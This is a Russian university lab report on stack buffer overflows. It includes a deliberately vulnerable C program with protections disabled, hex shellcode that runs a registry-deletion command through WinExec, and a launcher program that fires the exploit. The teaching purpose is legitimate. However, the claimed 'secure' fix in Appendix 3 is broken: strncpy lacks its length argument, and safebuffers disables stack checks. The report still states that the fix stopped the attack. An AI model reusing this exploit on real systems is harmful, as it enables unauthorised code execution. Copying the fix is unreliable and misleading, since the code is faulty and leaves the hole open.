Министерство образования и науки Российской Федерации
Санкт-Петербургский Политехнический Университет Петра Великого
—
Институт компьютерных наук и кибербезопасности
Высшая школа кибербезопасности

ЛАБОРАТОРНАЯ РАБОТА № 3

«Изучение программных уязвимостей типа “переполнение буфера”»

по дисциплине «Основы информационной безопасности»

Выполнили
студенты гр. 5131001/40003 Веденеев А. С.
<подпись>
Поляков Д. Т.
<подпись>

Преподаватель
ст. преподаватель Вагисаров В. Б.
<подпись>

Санкт-Петербург
2025

Цель и задачи
Цель: приобретение навыков по прикладному анализу программных уязвимостей типа “переполнение буфера” и по предотвращению их эксплуатации.
Задачи:
- Разработать уязвимую к "переполнению буфера" программу, которая принимает в качестве аргумента строку и копирует ее в буфер.
- Создать шелл-код, который удаляет значение заданного ключа системного реестра.
- Разработать программу, которая по известному размеру буфера уязвимой программы компонует адрес возврата и шелл-код (с возможностью выбора удаляемого ключа системного реестра) и затем запускает уязвимую программу, программу, передавая в качестве аргумента сгенерированную входную строку, которая вызывает переполнение буфера и удаление заданного ключа системного реестра.
- Запустить разработанную программу и убедиться в удалении ключа системного реестра.
- Установить утилиту статического анализа исходных кодов, например, СРPcat, поддерживающий языки С/С++.
- Проверить с помощью утилиты статического анализа исходных кодов программу, разработанную в п. 3. Зафиксировать результаты анализа.
- Используя полученный в п. 6 отчет утилиты анализа, устранить ошибки в исходном коде разработанной программы.
- Повторить выполнение п. 6 и убедиться в исправлении ошибок.
- Запустить модифицированную программу и убедиться в том, что шелл-код не срабатывает и ключ системного реестра не удаляется.

ход работы
Теоретический блок:
Переполнение буфера (buffer overflow) — одна из наиболее распространённых уязвимостей программного обеспечения, возникающих из-за отсутствия контроля границ массивов со стороны компилятора и операционной системы.
Память процесса сегментирована: код, данные и стек. В стек записываются локальные переменные, аргументы и адрес возврата; в архитектуре Intel стек «растёт вниз», указателем вершины служит регистр ESP, а адрес следующей инструкции хранится в EIP. При вызове функции (CALL) текущий адрес возврата сохраняется в стеке и при RET загружается в EIP.
При переполнении локального буфера лишние байты могут перезаписать сохранённый адрес возврата. Если на место этого адреса подставлен адрес, указывающий на контролируемые данные или на выбранную инструкцию, управление перейдёт по нему и выполнит произвольный код (шелл-код) или цепочку существующих функций.
Практический блок:
- Была разработана уязвимая к «переполнению буфера» программа, получает строку и копирует ее в буфер (Приложение 1).
- Для создания шелл-кода, удаляющего значение ключа системного реестра, была отключена защита в ОС и в свойствах проекта (рисунок 1, 2, 3). Далее при помощи x64dbg были найдены адреса функций WinExec для удаления ключа (рисунок 4) и call esp (рисунок 5) для передачи управления на шелл-код. Был создан ключ key в реестре (рисунок 6). По итогу анализа атакующий шелл-код получил такой вид:"aaaabbbb\x99\xf9\x59\x77\x90\x90\x90\x90\x90\x90\x90\x90\x66\x89\xe5\x6a\x01\x67\x66\x8d\x4d\x1a\x66\x51\x66\xb8\x80\x48\xa1\x76\x66\xff\xd0\xc3\x63\x6d\x64\x2e\x65\x78\x65\x20\x2f\x63\x20\x52\x45\x47\x20\x44\x45\x4c\x45\x54\x45\x20\x48\x4b\x43\x55\x5c\x5c\x6b\x65\x79\x20\x2f\x76\x20\x74\x65\x73\x74\x20\x2f\x66"

Рисунок 1. Отключение защиты от непрямых вызовов.

Рисунок 2. Отключение предотвращения выполнения данных.

Рисунок 3. Отключение Buffer Security Check в Visual Studio

Рисунок 4. Адрес функции WinExec.

Рисунок 5. Адрес функции call esp.

Рисунок 6. Созданный в реестре ключ для удаления.
- Была разработана программа “key_deleter.exe”, которая по заранее известному размеру буфера запускала уязвимую программу и с помощью переполнения буфера вызывала удаление ключа key в реестре (Приложение 2).
- Была запущена атакующая программа и в результате ключ реестра был удален (рисунок 7).

Рисунок 7. Результат работы атакующей программы.
- Была установлена утилита CPPpat.
- При анализе утилитой CPPcat, не было обнаружено никаких проблем в уязвимой программе (рисунок 8).

Рисунок 8. Анализ CPPcat уязвимой функции.
- Была исправлена уязвимая функция на более безопасную (Приложение 3).
- После исправления функции CPPcat так же не показал никаких проблем (рисунок 9).

Рисунок 9. Анализ CPPcat исправленной уязвимой функции.
- После исправления функции ключ реестра не был удален (рисунок 10).

Рисунок 10. Результат выполнения атакующей программы после исправления уязвимой.

ответы на контрольные вопросы
- Какие основные этапы выделяются при реализации атаки, эксплуатирующей уязвимость типа «переполнение буфера»?
1. Вычисление размера входной последовательности, при которой происходит переполнение буфера;
2. Получение необходимых адресов команд, которые помогают передать управление на шелл-код;
3. Написание шелл-кода;
4. Атака.
- Почему стек является уязвимым при передаче параметров функции?
Стек ― структура данных, работающая по принципу «последний вошёл, первый вышел» (англ. LIFO ― last in first out). То есть, элементы в стек складываются друг за другом, и достать для обработки можно только тот элемент, который был помещён в стек позже всех остальных. Поскольку размер стека ограничен, старые данные могут затираться при записи новых, следовательно, программа «ломается», так как не может завершиться правильно.
- Одинаков ли адрес инструкций CALL ESP в различных версиях операционной системы Windows?
Адрес инструкции CALL ESP может отличаться в зависимости от версий и разрядности системы, от работы ASLR.
- Могут ли инструкции быть выполнены где-либо, кроме сегмента кода?
Любая последовательность байт будет выполнена, если на неё передано управление, поскольку невозможно отличить сегмент кода от других сегментов, расположение кода также не имеет значения.
- Опишите работу механизма защиты Data Execution Prevention. Каким образом он позволяет защитить систему от эксплуатации уязвимостей типа «переполнение буфера»?
Память процессов в операционной системе Windows является страничной. При этом каждая страница может быть исполняемой или неисполняемой в зависимости от маркера. При попытке передачи управления на код, хранящийся на неисполняемой странице, будет сгенерировано исключение. Программы пишутся с чётким разделением сегментов кода, данных и прочей информации. Таким образом, есть возможность поместить всё, кроме кода, на неисполняемые страницы, что предотвращает выполнение нежелательного кода. Для этого всего требуется, чтобы операционная система поддерживала задание типа страниц и обрабатывала исключения при попытке выполнения кода с неисполняемой страницы.

Выводы
В ходе лабораторной работы исследована уязвимость типа «переполнение буфера»: разработана целенаправленно уязвимая программа, проведён анализ механизма переполнения стека и зафиксированы изменения содержимого кадра стека при подаче длинного входного аргумента. Выполнен контрольный эксперимент по формированию входной последовательности и документирован момент перезаписи областей памяти, отвечающих за возврат управления. Внесённые правки устранили возможность перезаписи адреса возврата в исследованных сценариях.

Приложения
Приложение 1.
#pragma comment(linker, "/DYNAMICBASE:NO")
#pragma comment(linker, "/NXCOMPAT:NO")
#pragma check_stack(off)
#pragma comment(linker, "/GS-")
#pragma strict_gs_check(off)

#define _CRT_SECURE_NO_WARNINGS
#include <stdio.h>
#include <string.h>

void easy_func(const char* text_arr) {
char buf[4] = { 0 };
strcpy(buf, text_arr);
//printf("copied text: %s\n", buf);
}

int main(int argc, char* argv[]) {
easy_func(argv[1]);
}

Приложение 2.
#define _CRT_SECURE_NO_WARNINGS
#include <stdio.h>
#include <windows.h>
#include <string.h>
#include <locale.h>

int main()
{
SetConsoleCP(1251);
SetConsoleOutputCP(1251);
char shell_code[500] =
"aaaabbbb\x99\xf9\x59\x77"
"\x90\x90\x90\x90"
"\x90\x90\x90\x90"
"\x66\x89\xe5\x6a\x01\x67\x66\x8d\x4d\x1a\x66\x51\x66\xb8\x80\x48\xa1\x76\x66\xff\xd0\xc3\x63\x6d\x64\x2e\x65\x78\x65\x20\x2f\x63\x20\x52\x45\x47\x20\x44\x45\x4c\x45\x54\x45\x20\x48\x4b\x43\x55\x5c\x5c\x6b\x65\x79\x20\x2f\x76\x20\x74\x65\x73\x74\x20\x2f\x66";

char command[800];
snprintf(command, sizeof(command), "C:\\Users\\danya\\source\\repos\\lab3\\Release\\defensless_2.exe \"%s\"", shell_code);
system(command);
}

Приложение 3.
#include <stdio.h>
#include <string.h>

__declspec(safebuffers)
void easy_func(const char* text_arr) {
char buf[4] = { 0 };
strncpy(buf, text_arr);
//printf("copied text: %s\n", buf);
}

int main(int argc, char* argv[]) {
easy_func(argv[1]);
}

